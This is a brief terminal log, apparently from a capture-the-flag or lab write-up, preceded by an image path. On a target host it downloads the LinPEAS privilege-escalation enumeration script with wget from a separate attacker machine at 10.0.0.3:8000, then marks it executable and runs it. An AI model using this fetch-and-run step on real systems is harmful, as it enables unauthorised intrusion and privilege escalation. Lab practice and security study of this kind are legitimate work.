 jack@ripper:~$ cd /tmp
jack@ripper:/tmp$ wget http://10.0.0.3:8000/linpeas.sh
--2022-03-31 15:16:52--  http://10.0.0.3:8000/linpeas.sh
Connecting to 10.0.0.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765867 (748K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                     100%[===================================
2022-03-31 15:16:52 (14.7 MB/s) - ‘linpeas.sh’ saved [765867/765867]
jack@ripper:/tmp$ chmod +x linpeas.sh
jack@ripper:/tmp$ ./linpeas.sh